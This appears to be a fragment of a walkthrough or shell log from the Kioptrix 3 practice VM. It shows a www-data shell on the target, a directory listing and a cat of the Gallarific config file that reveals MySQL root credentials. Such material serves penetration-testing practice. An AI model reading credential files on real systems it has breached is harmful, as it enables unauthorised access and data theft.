 www-data@Kioptrix3:/home/www/kioptrix3.com$ ls
ls
cache  data         gallery       index.php  style
core   favicon.ico  gnu-lgpl.txt  modules    update.php
www-data@Kioptrix3:/home/www/kioptrix3.com$ search -d /home/www/kioptrix3.com/ -f *config*
<w/kioptrix3.com$ search -d /home/www/kioptrix3.com/ -f *config*
bash: search: command not found
www-data@Kioptrix3:/home/www/kioptrix3.com$ cat gallery/gconfig.php
cat gallery/gconfig.php
<?php
        error_reporting(0);
        /*
                A sample Gallarific configuration file. You should edit
                the installer details below and save this file as gconfig.php
                Do not modify anything else if you don't know what it is.
        */
        // Installer Details -----------------------------------------------
        // Enter the full HTTP path to your Gallarific folder below,
        // such as http://www.yoursite.com/gallery
        // Do NOT include a trailing forward slash
        $GLOBALS["gallarific_path"] = "http://kioptrix3.com/gallery";
        $GLOBALS["gallarific_mysql_server"] = "localhost";
        $GLOBALS["gallarific_mysql_database"] = "gallery";
        $GLOBALS["gallarific_mysql_username"] = "root";
        $GLOBALS["gallarific_mysql_password"] = "fuckeyou";